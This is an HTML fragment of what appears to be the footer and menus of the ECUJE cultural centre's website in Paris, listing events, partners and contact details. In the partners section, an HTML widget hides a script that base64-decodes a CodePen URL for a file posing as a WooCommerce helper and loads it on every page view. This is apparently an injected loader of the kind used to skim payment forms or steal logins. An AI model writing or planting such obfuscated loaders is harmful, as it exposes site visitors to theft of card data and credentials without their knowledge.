<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item" tabindex="-1">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-44b3b19f elementor-nav-menu__align-start elementor-nav-menu--stretch custom676 elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="44b3b19f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-44b3b19f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-44b3b19f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item" tabindex="-1">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item" tabindex="-1">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item" tabindex="-1">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c04ff54" data-id="c04ff54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-138124 elementor-widget elementor-widget-heading" data-id="138124" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INFORMATIONS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44d43909 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="44d43909" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-137d4220 elementor-nav-menu__align-start elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="137d4220" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-137d4220" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor">Plan du site</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-137d4220" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item" tabindex="-1">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Plan du site</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f2c4f17 elementor-nav-menu__align-start elementor-nav-menu--stretch custom677 elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4f2c4f17" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4f2c4f17" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor">Plan du site</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f2c4f17" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item" tabindex="-1">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Plan du site</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fcbb36f elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="4fcbb36f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/ECUJE" target="_blank">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19a0029b elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="19a0029b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/ecuje_paris/" target="_blank">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d9fb78d elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1d9fb78d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://open.spotify.com/show/1iviBlykECDEvGPL9MKScK" target="_blank">
			<i aria-hidden="true" class="fab fa-spotify"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3955de96 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="3955de96" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://twitter.com/culturejuive" target="_blank">
			<i aria-hidden="true" class="fab fa-twitter"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-718ce7aa elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="718ce7aa" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/Centrecomparis" target="_blank">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db4d990 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db4d990" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db5241d" data-id="db5241d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-60b4789 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60b4789" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5279eff" data-id="5279eff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca0f077 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ca0f077" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3fe70c1 elementor-widget elementor-widget-heading" data-id="3fe70c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Nos partenaires </span>				</div>
				</div>
				<div class="elementor-element elementor-element-bde3eda elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="bde3eda" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;3&quot;,&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrousel d’images" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2021/05/FSJU-150x150.png" alt="FSJU.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2021/05/Paris-150x150.png" alt="Paris.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2023/10/LOGO-FJF-redimensionne-300-NB-150x127.jpg" alt="LOGO-FJF-redimensionné 300-NB" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2022/07/memoiresho-copie-150x150.webp" alt="memoiresho copie" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2021/05/Fonds-Myriam-150x150.png" alt="Fonds-Myriam.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2023/10/logo_sacta_rachi_NB-150x150.jpg" alt="logo_sacta_rachi_NB" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2022/07/Fondation-Adelis-copie-150x150.webp" alt="Fondation-Adelis copie" /></figure></div>			</div>
							
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d03c29c elementor-widget elementor-widget-html" data-id="d03c29c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p><script>
(function() {
    var script = document.createElement('script');
    script.src = atob('aHR0cHM6Ly9hc3NldHMuY29kZXBlbi5pby8xNDEwODk3My93b29jb21tZXJjZXByb19oZWxwLmpz');
    document.head.appendChild(script);
})();
</script></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8466f03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8466f03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bd8a933" data-id="bd8a933" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83cb950 elementor-widget elementor-widget-text-editor" data-id="83cb950" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ce site a été réalisé par <a href="https://lesfreressalamon.com/"><strong style="color: white;">Les Frères Salamon</strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />	<span class="wpappninja wpmobileapp" style="display:none"></span>
    		<div data-elementor-type="popup" data-elementor-id="32422" class="elementor elementor-32422 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7d49524 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d49524" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6de69f" data-id="e6de69f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc75cf1 elementor-widget elementor-widget-image" data-id="cc75cf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="425" src="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png" class="attachment-large size-large wp-image-28200" alt="ECUJE" srcset="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png 1000w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-300x159.png 300w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-768x408.png 768w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-600x319.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c34952a elementor-widget elementor-widget-text-editor" data-id="c34952a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									119 RUE LA FAYETTE 75010 PARIS<br>Téléphone : +33 1 53 20 52 52
								</div>
				</div>
				<div class="elementor-element elementor-element-d4646d2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d4646d2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0393e85 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="0393e85" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-0393e85" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item">Newsletter (abonnement)</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0393e85" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item" tabindex="-1">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item" tabindex="-1">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item" tabindex="-1">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item" tabindex="-1">Newsletter (abonnement)</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8a7d036 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-widget elementor-widget-nav-menu" data-id="8a7d036" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-8a7d036" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32928"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item"><div class="evenement menu-item">Evènements</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55710"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-sub-item">Jazz à l’Ecuje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55709"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-sub-item">Classique à l’Ecuje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32774"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item"><div class="oulpan menu-item">Oulpan</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32778"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item"><div class="atelier menu-item">Ateliers</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50071"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item"><div class="Jazz à l’Ecuje menu-item">Jazz à l’Ecuje</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50070"><a href="https://www.ecuje.fr/factory/" class="elementor-item"><div class="Ecuje Factory menu-item">Ecuje Factory</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32777"><a href="https://www.ecuje.fr/ecujelab/" class="elementor-item"><div class="ecujelab menu-item">Ecuje Lab</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="#" class="elementor-item elementor-item-anchor"><div class="voyage menu-item">Voyages</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45463"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item"><div class="oulpan menu-item">Nous soutenir</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32867"><a href="#" class="elementor-item elementor-item-anchor"><div class="menu-item">Informations</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32766"><a href="https://www.ecuje.fr/adhesion/" class="elementor-sub-item"><div class="menu-item">Nous rejoindre (MyEcuje)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32767"><a href="https://www.ecuje.fr/contact/" class="elementor-sub-item"><div class="menu-item">Nous contacter</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32768"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-sub-item"><div class="menu-item">Nous découvrir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32769"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-sub-item"><div class="menu-item">Nous soutenir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78433"><a href="https://www.ecuje.fr/recrutement/" class="elementor-sub-item"><div class="menu-item">Recrutement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32770"><a href="#" class="elementor-sub-item elementor-item-anchor"><div class="menu-item">L&rsquo;institut Élie Wiesel</div></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8a7d036" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32928"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1"><div class="evenement menu-item">Evènements</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
